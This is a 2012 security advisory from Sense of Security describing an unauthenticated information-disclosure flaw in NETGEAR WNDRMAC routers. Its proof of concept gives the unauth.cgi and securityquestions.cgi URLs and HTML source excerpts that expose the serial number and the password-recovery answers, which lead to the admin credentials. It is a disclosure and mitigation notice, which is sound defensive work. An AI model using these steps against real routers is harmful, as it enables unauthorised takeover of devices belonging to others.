

| Authorisati |           |
|-------------|-----------|
| Japon       | Edelstein |

## Sense of Security – Security Advisory – SOS-12-005. NETGEAR WNDRMAC Exposure of Sensitive Information Vulnerability.

13 May 2012.

| © Sense of Security 2012.  | Editor Jason Edelstein. | Page No 1.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



| Authorisati | •         |
|-------------|-----------|
| Jacon       | Edelstein |

# NETGEAR WNDRMAC Exposure of Sensitive Information - Security Advisory - SOS-12-005

| Release Date.             | 13-May-2012                                                                |  |
|---------------------------|----------------------------------------------------------------------------|--|
| Last Update.              | -                                                                          |  |
| Vendor Notification Date. | 06-Mar-2012                                                                |  |
| Product.                  | NETGEAR WNDRMAC                                                            |  |
| Platform.                 | Hardware                                                                   |  |
| Affected versions.        | 1.0.0.22 and below                                                         |  |
| Severity Rating.          | High                                                                       |  |
| Impact.                   | Exposure of sensitive information                                          |  |
| Attack Vector.            | From remote without authentication                                         |  |
| Solution Status.          | Currently no software update; the vulnerable functionality can be disabled |  |
| CVE reference.            | CVE - not yet assigned                                                     |  |

#### Details.

The NETGEAR Wireless Extreme for Mac computer and PCs (WNDRMAC) is a N600 wireless dual-band gigabit router. The router discloses sensitive information in the page source, if a previous password recovery has been successfully completed, which allows an attacker to login to the device.

### Proof of Concept.

Viewing the source code of the page you are presented with when you fail to login successfully with the administrator account exposes the routers serial number which is required to get to the recovery questions section.

http://x.x.x.x/unauth.cgi
<HTML><HEAD><LINK rel="stylesheet" href="/style/form.css">
<TITLE> 401 Authorization</TITLE>

| © Sense of Security 2012.  | Editor Jason Edelstein. | Page No 2.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



| Authorisation. |           |  |
|----------------|-----------|--|
| Jacon          | Edelstein |  |

```
<META http-equiv=content-type content='text/html; charset=UTF-
8'>
<script>
function loadvalue()
{
    var enable_recovery="1";
    var enter_sn_again="0";
    var last_error_sn="2T82195D0093D";
    if( enable_recovery == "1" )
```

Viewing the source code of the recovery questions page allows an attacker to view the answers to the password recovery questions. After submitting these answers you are presented with the current administrator credentials.

```
http://x.x.x.x/securityquestions.cgi
<HTML><HEAD>
<TITLE> Router Password Recovery</TITLE>
<META http-equiv=content-type content='text/html; charset=UTF-</pre>
8 ' >
<LINK rel="stylesheet" href="/style/form.css">
<script>
var quest1_1="What was the name of the first NETGEAR product
you purchased?";
var quest1_2="What was the name of the first school you
attended?";
function loadvalue()
{
     var answer_again="1";
     var last_error_ans1="Answer one";
     var last_error_ans2="Answer two";
```

| © Sense of Security 2012.  | Editor Jason Edelstein. | Page No 3.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |



| Authorisation. |           |  |
|----------------|-----------|--|
| Jacon          | Edelstein |  |

#### Solution.

Disable the password recovery option.

#### Discovered by.

Nathaniel Carew from Sense of Security Labs.

### About us.

Sense of Security is a leading provider of information security and risk management solutions. Our team has expert skills in assessment and assurance, strategy and architecture, and deployment through to ongoing management. We are Australia's premier application penetration testing firm and trusted IT security advisor to many of the country's largest organisations.

Sense of Security Pty Ltd

Level 8, 66 King St Sydney NSW 2000 AUSTRALIA

T: +61 (0)2 9290 4444 F: +61 (0)2 9290 4455 W: <u>http://www.senseofsecurity.com.au</u> E: <u>info@senseofsecurity.com.au</u> Twitter: @ITsecurityAU

The latest version of this advisory can be found at: <a href="http://www.senseofsecurity.com.au/advisories/SOS-12-005.pdf">http://www.senseofsecurity.com.au/advisories/SOS-12-005.pdf</a>

Other Sense of Security advisories can be found at:

http://www.senseofsecurity.com.au/research/it-security-advisories.php

| © Sense of Security 2012.  | Editor Jason Edelstein. | Page No 4.   |
|----------------------------|-------------------------|--------------|
| www.senseofsecurity.com.au | All rights reserved.    | Version 1.0. |